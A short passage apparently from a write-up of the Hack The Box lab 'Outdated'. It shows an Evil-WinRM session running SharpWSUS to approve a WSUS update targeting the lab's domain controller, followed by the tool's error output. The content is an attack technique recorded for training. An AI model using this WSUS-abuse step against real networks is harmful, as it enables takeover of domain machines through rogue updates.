 The statement has been terminated.
*Evil-WinRM* PS C:\programdata> .\sw.exe approve /updateid:f41b3a2e-eaf6-4c13-bb43-d9e2c38e8412 /computername:dc.outdated.htb /groupname:"CriticalPatches"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = True
Function error - FbAddComputerToGroup.
Error Message: Violation of PRIMARY KEY constraint 'PK__tbTarget__017B08B617418D31'. Cannot insert duplicate key in object 'dbo.tbTargetInTargetGroup'. The
duplicate key value is (d0d5c83f-c9d8-4559-95d0-5d447db5cf1e, 1).
Failed to add target to target group.
The statement has been terminated.
*Evil-WinRM* PS C:\programdata>
先知社区